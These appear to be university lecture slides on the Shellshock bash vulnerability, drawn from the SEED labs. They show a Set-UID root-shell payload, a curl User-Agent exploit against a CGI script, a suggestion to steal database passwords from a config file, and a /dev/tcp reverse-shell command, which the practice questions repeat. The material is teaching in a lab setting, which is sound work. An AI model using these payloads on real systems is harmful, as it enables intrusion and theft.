

The Shellshock Attack (Part II)

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CSCI 476 - Computer Security

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Some slides and figures adapted from Wenliang (Kevin) Du's

Computer & Internet Security: A Hands-on Approach (2nd Edition).

Thank you Kevin and all of the others that have contributed to the SEED resources!



Today

Announcements

- Lab 01 Done! Nice!!!
- Lab 02 Up!
- REMINDER: Late Assignment Policy... (review the syllabus)

Goals & Learning Objectives

- · Wrap-up Shellshock and related attacks
 - Set-UID programs
 - CGI programs



Shellshock Recap


```
foo='() { echo "hello world"; }; echo "extra";'

Child process (/bin/bash) inherits env. vars.

foo=() { echo "hello world"; }; echo "extra";

Bash parsing error! Executes trailing command(s)!

foo () { echo "hello world"; }; echo "extra";
```





Shellshock Attack on Set-UID Programs



Shellshock Attack on Set-UID Programs

Overview: In the following example, a Set-UID program that runs as root when executed will start a new process running bash due to the **system("/bin/ls")** function call. The environment set by the attacker will lead to unauthorized commands being executed.

- A vulnerable program...
- This Set-UID program uses the system function to run the /bin/ls command
- The system function uses fork() to create a child process, then uses execl() ...which executes the /bin/sh program.

```
#...
void main()
{
    setuid(geteuid());
    system("/bin/ls -l");
}
```

system() ~> fork() ~> execl() ~> /bin/sh

Shellshock Attack on Set-UID Programs (cont.)

Recall:
system() ~> fork() ~> execl() ~> /bin/sh

Setup:

```
$ sudo ln -sf /bin/bash_shellshock /bin/sh
```

Attack:

```
void main()
    setuid(geteuid());
    system("/bin/ls -l");
 gcc vul.c -o vul
$ ./vul
total 12
                                                      Execute normally
-rwxrwxr-x 1 seed seed 7236 Mar
                                2 21:04 vul
                         84 Mar 2 21:04 vul.c
-rw-rw-r-- 1 seed seed
$ sudo chown root vul
 sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar
                                2 21:04 vul
                         84 Mar 2 21:04 vul.c
-rw-rw-r-- 1 seed seed
$ export foo='() { echo "hello"; (); /bin/sh'
                                               ← Attack!
 ./vul
sh-4.2#
           ← Got the root shell!
```


The program is going to invoke the vulnerable bash program. Based on the Shellshock vulnerability, we can simply construct a function declaration that "tacks on" a call to /bin/sh



Shellshock Attacks on CGI Programs



(Quick) Background: How Web Servers Work



HTTP HOST=cloudflare.com

Take Home Message:

Web servers quite often need to run other programs to respond to a request. It's common that info from the request is translated into environment variables that are passed onto a child process, which often relies on a shell (e.g., bash!), to do the actual work.

HTTP Request (client ~~> server):

Cache-Control: no-cache

Host: cloudflare.com

GET / HTTP/1.1

Pragma: no-cache

[—]https://blog.cloudflare.com/inside-shellshock/

[—]http://softwareking-varun.blogspot.com/2010/10/how-to-setup-webserver-on-linux.html




Shellshock Attack on CGI Programs

- · The Common Gateway Interface (CGI) is utilized by web servers to run executable programs
 - E.g., commonly used to dynamically generate web pages.
- Many CGI programs use shell scripts...
- If bash is used to run the shell scripts, the web server may be vulnerable to Shellshock

Setup:

- We set up 2 VMs + a simple CGI program (test.cgi).
 - Attacker = 10.0.2.70
 - Victim = 10.0.2.69
 - Place the following CGI program
 in /usr/bin/cgi-bin/ on victim's server:

```
#!/bin/bash_shellshock
echo "Content-type: text/plain"
echo
echo
echo
echo "Hello World"
```






(Attacker) Use curl to interact with it:

```
$ curl http://10.0.2.69/cgi-bin/test.cgi
Hello World
```

—https://irt.org/articles/js184/cgi.gif



How a Web Server Invokes CGI Programs




- · When a user sends a CGI URL to the Apache web server, Apache will examine the request...
- If it is a CGI request, Apache will use fork() to start a new process and then use the exec() functions to execute the CGI program
- Because our CGI program starts with "#!/bin/bash",
 exec() actually executes /bin/bash, which then runs the shell script



How User Data Gets Into CGI Programs

When Apache creates a child process, it provides all the environment variables for bash programs...

```
https://github.com/traviswpeters/csci476-code/blob/master/03_shellshock/env.cgi
#!/bin/bash shellshock
echo "Content-type: text/plain"
echo
echo "*** Environment Variables ***"
strings /proc/$$/environ
$ curl -v http://10.0.2.69/cgi-bin/test.cgi
  HTTP Request
 GET /cgi-bin/test.cgi HTTP/1.1
 Host: 10.0.2.69
> User-Agent: curl/7.47.0
> Accept: */*
  HTTP Response (some parts are omitted)
** Environment Variables ***
HTTP_HOST=10.0.2.69
HTTP_USER_AGENT=curl/7.47.0
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:...
```



Use curl to send an HTTP request and get the response

Pay attention to these lines:

Data from the client side gets into the CGI program's environment variables



How User Data Gets Into CGI Programs (cont.)

We can use the "curl -A" on the command line to change the user-agent field to whatever we want

```
$ curl -A "test" -v http://10.0.2.69/cgi-bin/test.cgi
  HTTP Request
> GET /cgi-bin/test.cgi HTTP/1.1
> User-Agent: test
> Host: 10.0.2.69
> Accept: */*
  HTTP Response (some parts are omitted)
** Environment Variables ***
HTTP_USER_AGENT=test
HTTP_HOST=10.0.2.69
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:...
```

Activity: You Try!!!!

Tips:

- Use http://localhost/... (solo VM)
- Try other values for User-Agent field...



Launching the Shellshock Attack

Question: Suppose I Want to Run An Arbitrary Command (e.g., **ls**).

What Should We Provide As Input?!

- Alright!!! Our /bin/ls command gets executed!!
- By default web servers run with the www-data user ID in Ubuntu.
 This is not the root user, but it does provide enough privileges to do some damage...






A Shellshock Attack: Stealing Passwords


- When a web app connects to its back-end databases, it needs to provide login passwords.
 These passwords are using hard-coded into the program or stored in a configuration file.
 The web server on our Ubuntu VM hosts several web apps (most use a database).
- For example, we can get passwords from the following file:
 - /var/www/CSRF/Elgg/elgg-config/settings.php



A Shellshock Attack: Create a Reverse Shell

- Attackers like to run the shell program by exploiting the Shellshock vulnerability, as this gives them access to run arbitrary commands
- Instead of running /bin/ls, we can run /bin/bash...
- Problem: The /bin/bash program is interactive...
 - If we simply put /bin/bash in our exploit, the bash program will be executed at the server side, but we cannot control it... We need some way to control the remote shell... ightharpoonup Reverse Shell
 - The key idea of a reverse shell is to *redirect the standard input, output, and error devices to a network connection*. Doing this enables the shell to get inputs from the connection and send outputs to the connection. Attackers can then run whatever commands they like and get outputs on their machine.





— https://causeyourestuck.ic



A Shellshock Attack: Create a Reverse Shell (cont.)

What is run from the point of view of the Attacker...

```
Attacker(10.0.2.70):$ nc -lv 9090 ← Waiting for reverse shell

Connection from 10.0.2.69 port 9090 [tcp/*] accepted

Server(10.0.2.69):$ ← Reverse shell from 10.0.2.69.

Server(10.0.2.69):$ ifconfig

enp0s3 Link encap:Ethernet HWaddr 08:00:27:07:62:d4

inet addr:10.0.2.69 Bcast:10.0.2.127 Mask:255.255.192

inet6 addr: fe80::8c46:d1c4:7bd:a6b0/64 Scope:Link

...
```

- We start a netcat (nc) listener on the Attacker machine (10.0.2.70)
- · We run the exploit on the server machine, which contains the reverse shell command
- Once the command is executed, we see a connection from the server (10.0.2.69)
- Run "ifconfig" to verify the connection exists
- · We can now run any command we like on the server!!!



A Shellshock Attack: Create a Reverse Shell (cont.)

What is run from the point of view of the Victim (Server)...

Server(10.0.2.69):\$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1


The option i stands for interactive, meaning that the shell should be interactive.

This causes the output device (stdout) of the shell to be redirected to the TCP connection to 10.0.2.70's port 9090.

File descriptor 0 represents the standard input device (stdin) and 1 represents the standard output device (stdout). This command tell the system to use the stdout device as the stdin device. Since the stdout is already redirected to the TCP connection, this option basically indicates that the shell program will get its input from the same TCP connection.

File descriptor 2 represents the standard error (stderr). This cases the error output to be redirected to stdout, which is the TCP connection.





For example, my current bash process....


```
$ ls -l /proc/$$/fd
total 0
lrwx----- 1 seed seed 64 Jan 30 15:09 0 -> /dev/pts/18
lrwx----- 1 seed seed 64 Jan 30 15:09 1 -> /dev/pts/18
lrwx----- 1 seed seed 64 Jan 30 15:09 2 -> /dev/pts/18
lrwx----- 1 seed seed 64 Jan 30 15:19 255 -> /dev/pts/18
$ echo "hiiii" > /dev/pts/18
hiiiii
```

[—]https://ryanstutorials.net/linuxtutorial/piping.php

[—]https://devconnected.com/input-output-redirection-on-linux-explained/








^{—&}lt;u>https://ryanstutorials.net/linuxtutorial/piping.php</u>

⁻https://devconnected.com/input-output-redirection-on-linux-explained/





\$ echo < file</pre>




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\$ echo hi > file




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\$ echo hi 2>file



[—]https://ryanstutorials.net/linuxtutorial/piping.php


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


\$ echo hi > file1 2>&1

Multiple redirections on Bash



Standard output on file



Standard output and standard error


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


Pipelines (pipes) on Linux



\$ grep .com domains | wc -l

Counting .com domains



⁻https://ryanstutorials.net/linuxtutorial/piping.php

⁻https://devconnected.com/input-output-redirection-on-linux-explained/



A Shellshock Attack: Create a Reverse Shell (cont.)

What is run from the point of view of the Victim (Server)...

Server(10.0.2.69):\$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1

The option i stands for interactive, meaning that the shell should be interactive.

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File descriptor 2 represents the standard error (stderr). This cases the error output to be redirected to stdout, which is the TCP connection.



A Shellshock Attack on CGI: Getting a Reverse Shell

```
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1
http://10.0.2.69/cgi-bin/test.cgi
```





Summary

- Shell functions (specifically in bash)
- · Implementation mistakes in bash's parsing logic
- The Shellshock vulnerability and how to exploit it
- How to create a reverse shell using the Shellshock attack to get remote code execution



You Try!

Exam-like problems that you can use for practice!

- When a shell variable containing a shell function definition is passed down to a child process as an environment variable, what is going to happen to the function definition?
- Write a Bash function definition that tries to exploit the Shellshock vulnerability.
- For the Shellshock vulnerability to be exploitable, two conditions need to be satisfied. What are these two conditions?
- How do user inputs get into a remote a CGI program (written in Bash) in the form of environment variables?
- Suppose we run "nc -1 7070" on Machine 1 (IP address is 10.0.2.6), and we then type the following command on Machine 2. Describe what is going to happen.

```
$ /bin/cat < /dev/tcp/10.0.2.6/7070 >&0
```

• Suppose an attacker runs "nc -1 7070" on Machine 1 (IP address is 10.0.2.6), and then gets the following command to run on Machine 2. What does this accomplish? Explain.

```
$ /bin/bash -i > /dev/tcp/10.0.2.6/7070 0<&1 2>&1
```